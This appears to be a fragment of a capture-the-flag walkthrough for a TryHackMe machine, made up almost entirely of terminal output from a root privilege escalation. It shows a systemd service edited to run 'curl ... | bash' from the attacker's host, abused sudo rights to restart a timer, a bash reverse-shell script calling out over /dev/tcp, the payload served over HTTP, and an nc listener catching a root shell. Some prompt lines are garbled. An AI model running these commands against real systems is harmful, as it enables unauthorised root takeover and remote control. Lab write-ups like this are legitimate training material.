 /vulnnet-job.servicenode:/home/www/VulnNet-Node/exploit$ cat /etc/systemd/system/
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer
[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/bash -c "curl http://10.8.223.65/exploit.sh | bash"
[Install]
WantedBy=multi-user.target
serv-manage@vulnnet-node:/home/www/VulnNet-Node/exploit$ sudo -l
Matching Defaults entries for serv-manage on vulnnet-node:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User serv-manage may run the following commands on vulnnet-node:
    (root) NOPASSWD: /bin/systemctl start vulnnet-auto.timer
    (root) NOPASSWD: /bin/systemctl stop vulnnet-auto.timer
    (root) NOPASSWD: /bin/systemctl daemon-reload
mctl stop vulnnet-auto.timerme/www/VulnNet-Node/exploit$ sudo -u root /bin/system
mctl start vulnnet-auto.timere/www/VulnNet-Node/exploit$ sudo -u root /bin/system
serv-manage@vulnnet-node:/home/www/VulnNet-Node/exploit$
└─$ cat exploit.sh
#!/bin/bash
bash -i >& /dev/tcp/10.8.223.65/4242 0>&1
┌──(al1z4deh㉿kali)-[~/ctf/tryhackme/node]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.41.219 - - [08/Jun/2022 20:54:02] "GET /exploit.sh HTTP/1.1" 200 -
┌──(al1z4deh㉿kali)-[~/ctf/tryhackme/node]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.8.223.65] from (UNKNOWN) [10.10.41.219] 49512
bash: cannot set terminal process group (1054): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnnet-node:/# whoami
whoami
root
root@vulnnet-node:/#